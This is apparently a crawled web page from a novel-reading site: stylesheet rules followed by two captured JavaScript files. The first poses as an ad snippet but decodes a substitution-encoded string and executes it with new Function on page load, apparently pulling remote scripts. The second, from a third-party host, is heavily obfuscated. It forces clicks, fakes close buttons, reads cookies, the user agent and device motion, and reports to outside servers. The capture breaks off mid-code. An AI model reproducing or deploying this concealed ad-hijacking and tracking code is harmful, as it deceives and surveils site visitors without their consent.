.user_content .content_link{position: relative; height:35px; line-height:35px; /*overflow: hidden;*/ border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 80px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}

--- FILE ---
content_type: application/javascript
request_url: https://m.bqgshushu.com/lokedpgdjsss/lisensiteoo.js
body_size: 2585
content:
/*** <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->* <!-- JS代码:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="d5iue0x4jc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"fn6_Y0RoC("=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR82c{a%"Q"!qYF (8"bGYFYGb"=_8HZ!F5T[_8+i;NmJd5LYcYc(a??"HZ"aP(dF(hcFa[_8HZP7_2(F6O2 fcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 qcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"Z!qYF 58fc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/{Ks"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"Y8"%6mR%"v58"%6m5Y|5T%%%"vF8"%Jca=YmL5(8fc5a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}P7_2(F6O2 Jca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"{Ks"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 hcFa[Xd5 Y8H"{Ks2CfRCf7m:S6RYqfmRT4"="{KsCSfRCfXmq(h7_2XmRT4"="{KsOSfRC47m:S6RYqfmRT4"="{KsF(fRC2Smq(h7_2XmRT4"="{KsDhfRCdJm:S6RYqfmRT4"="{Ksh)fRCCqmq(h7_2XmRT4"="{KsJffRC7Dm:S6RYqfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jY8"%6mR%"v58"%6m5Y|5T%%%"vF8"%Jcaa!5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=L8"62fYR;7"=q8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=780!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<FmqY2pFh!a28qHLZcFH(Zc7%%aa=58qHLZcFH(Zc7%%aa=d8qHLZcFH(Zc7%%aa=68qHLZcFH(Zc7%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 p8J!qYF F8""=Y=2=5!7O5cY8O8280!Y<pmqY2pFh!acO8pHfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc28pHfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc28pHfZcY%}a=58pHfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!^c@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 ^cF=Y8""a[6mqOdfiFdF_L8*}=}00<_mqY2pFh??c_mJ_Lhc`c$[FPa`%Ya=Lc(=+i;NmLF562p67Tc_aaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8fc"hFFJLg//[[fdTPP{KsSJfRC)((Xm)RSf76XmRT4gQ}{Q/((/{Ksj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8fc"hFFJLg//[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q/f/{Ksj(8}vY8fn6_Y0RoC("a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 X87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fajhc7_2(F6O2ca[^c@}}a=qc7_2(F6O2ca[^c@}saPaPagqc7_2(F6O2ca[^c}}}a=hc7_2(F6O2ca[^c}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=XcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=XcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv_mqY2pFhvvcF8fc"hFFJLg//[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc_aa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=_mqY2pFh80=Lc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://277306mg.yzf8my.com:8003/sc/7306?n=wseqfola
body_size: 44911
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g1s0K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/FRKpkuTFm{s}o}Dm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/:^x1]A^5m{s}o}Dm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return 